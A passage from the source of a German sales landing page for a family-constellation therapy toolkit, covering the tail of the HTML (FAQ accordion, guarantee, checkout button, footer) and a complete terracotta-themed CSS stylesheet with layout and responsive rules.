							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
						</span>
					</summary>
					<p class="accordion-item__body">Es ist <strong>praxisnah und direkt umsetzbar</strong>. Sie können es bereits in Ihrer nächsten Sitzung anwenden, indem Sie den Leitfäden und Schritt-für-Schritt-Anleitungen folgen.</p>
				</details>

				<details class="accordion-item">
					<summary>
						<span>Und wenn mir das Material nicht gefällt?</span>
						<span class="accordion-item__icon">
							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
						</span>
					</summary>
					<p class="accordion-item__body">Kein Problem! Sie haben eine <strong>bedingungslose 30-Tage-Garantie</strong>. Fordern Sie einfach die Rückerstattung an, und Sie erhalten den vollen Betrag zurück.</p>
				</details>

				<details class="accordion-item">
					<summary>
						<span>Ist dieses Paket nur für Aufstellungsleiter geeignet?</span>
						<span class="accordion-item__icon">
							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
						</span>
					</summary>
					<p class="accordion-item__body">Nein. Es eignet sich ideal für <strong>holistische Therapeuten, Reiki-Praktizierende, systemische und integrative Therapeuten sowie alle Fachleute, die im Bereich Selbsterkenntnis arbeiten</strong>.</p>
				</details>
			</div>

			<div class="btn-wrap">
				<a class="btn js-checkout-link" href="https://go.centerpag.com/PPU38CQF1CE">ICH WILL DAS KOMPLETTPAKET</a>
			</div>
		</div>
	</section>

	<!-- Footer -->
	<footer class="site-footer">
		<p>COPYRIGHT 2025 | Professionelles Paket zur Therapeutischen Familienaufstellung – Alle Rechte vorbehalten.</p>
	</footer>

	<script src="js/checkout-locale.js" defer></script>
</body>
</html>
</file>
<file: css/styles.css>
/* =========================================================
   Profi-Kit Familienaufstellung — stylesheet
   Palette: Terracota & Nude
   ========================================================= */

:root {
	/* Colors */
	--color-text: #3e2723;
	--color-text-light: #000000;
	--color-primary: #c87d60;
	--color-primary-dark: #3e2723;
	--color-gold: #d4a359;
	--color-bg: #ffffff;
	--color-bg-nude: #fafaf5;
	--color-bg-callout: #fbeedd;
	--color-bg-accordion-item: #f2e9dd;
	--color-badge-bg: #f0d9b5;
	--color-border: #e8ddd1;
	--color-white: #ffffff;
	--color-price: #00a651;
	--color-price-old: #ff0000;
	--gradient-dark: linear-gradient(180deg, #3e2723 0%, #a66b4f 100%);
	--gradient-dark-alt: linear-gradient(180deg, #4a2c1f 0%, #8c5a42 100%);

	/* Typography */
	--font-heading: "Helvetica", Arial, sans-serif;
	--font-body: "Roboto", "Helvetica", Arial, sans-serif;

	/* Layout */
	--container-width: 1140px;
}

/* =========================================================
   Fonts
   ========================================================= */

@font-face {
	font-family: "Roboto";
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	src: url("../fonts/roboto-normal-latin.woff2") format("woff2");
}

@font-face {
	font-family: "Roboto";
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
	src: url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");
}

/* =========================================================
   Reset & base
   ========================================================= */

*,
*::before,
*::after {
	box-sizing: border-box;
}

body {
	margin: 0;
	overflow-x: hidden;
	font-family: var(--font-body);
	color: var(--color-text-light);
	background: var(--color-bg);
}

img {
	max-width: 100%;
	height: auto;
	display: block;
}

h1,
h2,
p {
	margin: 0;
}

.container {
	width: 100%;
	max-width: var(--container-width);
	margin-inline: auto;
	padding-inline: 3rem;
}

.section-title {
	font-family: var(--font-heading);
	font-weight: 700;
	text-align: center;
}

/* =========================================================
   Buttons
   ========================================================= */

.btn {
	display: inline-block;
	font-family: var(--font-heading);
	font-size: 1.8rem;
	font-weight: 700;
	text-decoration: none;
	color: var(--color-white);
	background-color: var(--color-price);
	border-radius: 10px;
	padding: 1.5rem 3rem;
	box-shadow: 0 0 24px 2px rgba(66, 252, 210, 0.64);
}

.btn-wrap {
	text-align: center;
	padding-top: 2rem;
}

/* =========================================================
   Hero
   ========================================================= */

.hero {
	background-image: var(--gradient-dark);
	padding: 3rem 0 0;
	min-height: 80vh;
	display: flex;
	flex-direction: column;
}

.hero__title {
	font-family: var(--font-heading);
	font-size: 3.5rem;
	font-weight: 700;
	color: var(--color-white);
	text-align: center;
	padding-inline: 3rem;
}

.hero__title em {
	font-style: normal;
	color: var(--color-primary);
}

.hero__subtitle {
	font-family: var(--font-heading);
	font-size: 1.5rem;
	color: var(--color-white);
	text-align: center;
	padding-inline: 3rem;
	margin-top: 1rem;
}

.hero__mockup {
	padding-bottom: 1rem;
}

.hero__mockup img {
	width: 62%;
	margin-inline: auto;
}

.hero__callout {
	background-color: var(--color-bg-callout);
	border: 1px solid var(--color-gold);
	border-radius: 26px;
	box-shadow: 0 0 30px 7px var(--color-gold);
	margin-inline: 3rem;
	padding: 0.5rem 3rem;
	text-align: center;
	font-family: var(--font-heading);
	font-size: 1.5rem;
	color: var(--color-text);
}

.hero__callout strong {
	font-weight: 700;
}

.hero__benefits {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	gap: 2rem 3rem;
	margin-top: 1.5rem;
}

.benefit-item {
	display: flex;
	align-items: center;
	gap: 0.75rem;
}

.benefit-item__icon {
	flex: 0 0 auto;
	width: 23px;
	height: 23px;
	color: var(--color-gold);
}

.benefit-item__icon svg {
	width: 100%;
	height: 100%;
	fill: currentColor;
}

.benefit-item__text {
	font-family: var(--font-heading);
	font-size: 1.1rem;
	color: var(--color-white);
}

/* =========================================================
   Why different (checklist)
   ========================================================= */

.why-different {
	padding: 30px 0 40px;
}

.why-different .section-title {
	font-size: 2.5rem;
	line-height: 43px;
	color: var(--color-text);
}

.why-different .section-title em {
	font-style: normal;
	color: var(--color-primary);
}

.why-different__intro {
	font-family: var(--font-body);
	font-size: 18px;
	text-align: center;
	max-width: 700px;
	margin: 1rem auto 2rem;
}

.checklist {
	list-style: none;
	margin: 0 auto;
	padding: 0;
	max-width: 640px;
	display: flex;
	flex-direction: column;
	gap: 0.75rem;
}

.checklist__item {
	display: flex;
	align-items: flex-start;
	gap: 0.75rem;
}

.checklist__item svg {
	flex: 0 0 auto;
	width: 14px;
	height: 14px;
	margin-top: 5px;
	fill: var(--color-primary);
}

.checklist__item span {
	font-family: var(--font-body);
	font-size: 16px;
	color: var(--color-text-light);
}

/* =========================================================
   Whats included / Bonuses (shared grid card layout)
   ========================================================= */

.whats-included {
	background-color: var(--color-bg-nude);
	padding: 2rem 0 3rem;
}

.bonuses {
	background-image: var(--gradient-dark);
	padding: 3rem 0 2rem;
}

.whats-included .section-title,
.bonuses .section-title {
	font-size: 3rem;
	padding-bottom: 1rem;
}

.whats-included .section-title {
	color: var(--color-text);
}

.bonuses .section-title {
	color: var(--color-white);
}

.bonuses .section-title em {
	font-style: normal;
	color: var(--color-primary);
}

.bonuses__intro {
	text-align: center;
	font-family: var(--font-heading);
	font-size: 1.5rem;
	color: var(--color-white);
	padding-bottom: 1rem;
}

.item-grid {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	gap: 1rem 4rem;
	padding: 2rem 3rem 1rem;
}

.bonuses .item-grid {
	gap: 1rem 4rem;
	padding: 3rem 0;
	justify-items: center;
}

.item-card img {
	border-radius: 0;
	border: 1px solid var(--color-border);
}

.bonuses .item-card img {
	border-radius: 20px;
}

.item-card__text {
	font-family: var(--font-heading);
	font-size: 1.2rem;
	font-weight: 500;
	color: var(--color-text);
}

.bonuses .item-card__text {
	font-family: var(--font-heading);
	font-size: 1.2rem;
	font-weight: 400;
	color: var(--color-white);
}

.price-old {
	color: var(--color-price-old);
}

.item-card__text .price-old {
	text-decoration: line-through;
}

.item-card__text em {
	font-style: normal;
	color: var(--color-primary);
}

.bonuses .item-card__text em {
	color: var(--color-gold);
}

/* =========================================================
   Benefits strip
   ========================================================= */

.benefits-strip {
	background-image: var(--gradient-dark-alt);
	padding: 3rem 0 1rem;
}

.benefits-strip .container {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	gap: 1.5rem 3rem;
}

.benefits-strip .benefit-item {
	max-width: 300px;
}

.benefits-strip .benefit-item__icon {
	margin-top: 3px;
	align-self: flex-start;
}

.benefits-strip .benefit-item__text {
	font-size: 1.8rem;
	font-weight: 400;
}

/* =========================================================
   Full offer / price block
   ========================================================= */

.full-offer {
	background-color: var(--color-bg-nude);
	padding: 3rem 0;
}

.full-offer .section-title {
	font-size: 3rem;
	color: var(--color-text);
	padding-bottom: 1rem;
}

.full-offer .section-title em {
	font-style: normal;
	color: var(--color-primary);
}

.recap-list {
	list-style: none;
	margin: 0 auto;
	padding: 0 30px;
	max-width: 640px;
	font-family: var(--font-heading);
	font-size: 14px;
	line-height: 18px;
	color: var(--color-text);
	border-bottom: 1px solid var(--color-border);
	padding-bottom: 1rem;
}

.recap-list li {
	padding: 0.15rem 0;
}

.recap-list strong {
	display: block;
	margin-top: 0.75rem;
}

.offer-summary {
	display: flex;
	align-items: center;
	gap: 2rem;
	padding-top: 2rem;
	flex-wrap: wrap;
}

.offer-summary__mockup {
	flex: 1 1 320px;
}

.offer-summary__mockup img {
	width: 77%;
	margin-inline: auto;
}

.offer-summary__details {
	flex: 1 1 320px;
	text-align: center;
}

.offer-summary__was {
	font-family: var(--font-heading);
	font-size: 1.3rem;
	color: var(--color-text);
}

.offer-summary__price {
	font-family: var(--font-heading);
	font-size: 6.5rem;
	font-weight: 700;
	color: var(--color-price);
	margin-bottom: 0.75rem;
}

.offer-summary__note {
	font-family: var(--font-heading);
	font-size: 1.6rem;
	color: var(--color-text);
}

.offer-summary__badge {
	display: inline-block;
	margin-top: 1.5rem;
	background-color: var(--color-badge-bg);
	border: 1px solid var(--color-gold);
	border-radius: 12px;
	padding: 0.5rem 1rem;
	font-family: var(--font-heading);
	font-size: 1.1rem;
	color: var(--color-text);
	text-align: center;
}

/* =========================================================
   Guarantee
   ========================================================= */

.guarantee {
	background-image: var(--gradient-dark);
	padding: 3rem 0 2rem;
}

.guarantee .container {
	display: flex;
	align-items: center;
	gap: 2rem;
	flex-wrap: wrap;
}

.guarantee__badge {
	flex: 1 1 260px;
	text-align: right;
}

.guarantee__badge img {
	width: 45%;
	margin-left: auto;
}

.guarantee__content {
	flex: 1 1 320px;
}

.guarantee__content h2 {
	font-family: var(--font-heading);
	font-size: 2.8rem;
	font-weight: 700;
	color: var(--color-white);
}

.guarantee__content h2 em {
	font-style: normal;
	color: var(--color-primary);
	display: block;
}

.guarantee__content p {
	font-family: var(--font-heading);
	font-size: 1.4rem;
	font-weight: 500;
	color: var(--color-white);
	margin-top: 0.5rem;
}

/* =========================================================
   FAQ
   ========================================================= */

.faq {
	background-color: var(--color-bg-nude);
	padding: 3rem 0 4rem;
}

.faq .section-title {
	font-size: 3rem;
	color: var(--color-primary);
	padding-bottom: 1rem;
}

.accordion {
	max-width: 800px;
	margin: 0 auto;
	display: flex;
	flex-direction: column;
	gap: 12px;
}

.accordion-item {
	background-color: var(--color-bg-accordion-item);
	border-radius: 15px;
	padding: 0.5rem 1.25rem;
}

.accordion-item summary {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 12px;
	list-style: none;
	cursor: pointer;
	padding: 0.75rem 0;
	font-family: var(--font-heading);
	font-size: 1.2rem;
	color: var(--color-text);
}

.accordion-item summary::-webkit-details-marker {
	display: none;
}

.accordion-item__icon {
	flex: 0 0 auto;
	width: 1.3rem;
	height: 1.3rem;
	color: var(--color-primary);
}

.accordion-item__icon svg {
	width: 100%;
	height: 100%;
	fill: currentColor;
}

.accordion-item__icon .icon-minus {
	display: none;
}

.accordion-item[open] .accordion-item__icon .icon-plus {
	display: none;
}

.accordion-item[open] .accordion-item__icon .icon-minus {
	display: block;
}

.accordion-item__body {
	font-family: var(--font-body);
	color: var(--color-text-light);
	padding-bottom: 1rem;
}

/* =========================================================
   Footer
   ========================================================= */

.site-footer {
	background-color: var(--color-primary-dark);
	text-align: center;
	padding: 30px 3rem;
}

.site-footer p {
	color: var(--color-white);
	font-family: var(--font-body);
}

/* =========================================================
   Responsive
   ========================================================= */

@media (max-width: 1024px) {
	.item-grid {
		grid-template-columns: 1fr;
	}
}

@media (max-width: 767px) {
	.container {
		padding-inline: 1rem;
	}

	.hero {
		min-height: 0;
	}

	.hero__title {
		font-size: 2.1rem;
		line-height: 1.3em;
		padding-inline: 1rem;
	}

	.hero__subtitle {
		font-size: 1rem;
		padding-inline: 1rem;
	}

	.hero__mockup img {
		width: 78%;
	}

	.hero__callout {
		margin-inline: 1rem;
		font-size: 1rem;
	}

	.hero__benefits {
		gap: 1rem 2rem;
	}

	.why-different .section-title {
		font-size: 1.6rem;
		line-height: 1.1em;
		padding-inline: 2rem;
	}

	.why-different__intro {
		font-size: 1rem;
		padding-inline: 1rem;
	}

	.checklist__item span {
		font-size: 15px;
	}

	.whats-included .section-title,
	.bonuses .section-title {
		font-size: 2rem;
	}

	.item-grid {
		padding: 0 1rem;
	}

	.item-card__text {
		font-size: 1.1rem;
	}

	.bonuses__intro {
		font-size: 1.4rem;
		line-height: 1.1em;
	}

	.benefits-strip .benefit-item__text {
		font-size: 1rem;
	}

	.full-offer .section-title {
		font-size: 2rem;
	}

	.offer-summary__mockup img {
		width: 77%;
	}

	.offer-summary__was,
	.offer-summary__note {
		font-size: 1.1rem;
	}

	.offer-summary__price {
		font-size: 4.5rem;
	}

	.btn {
		font-size: 1.1rem;
	}

	.guarantee__badge {
		text-align: center;
	}

	.guarantee__badge img {
		width: 45%;
		margin-inline: auto;
	}

	.guarantee__content h2 {
		font-size: 2.1rem;
	}

	.guarantee__content p {
		font-size: 1.1rem;
	}

	.faq .section-title {
		font-size: 2.2rem;
	}

	.accordion-item summary {
		font-size: 1.1rem;
	}
}
</file>
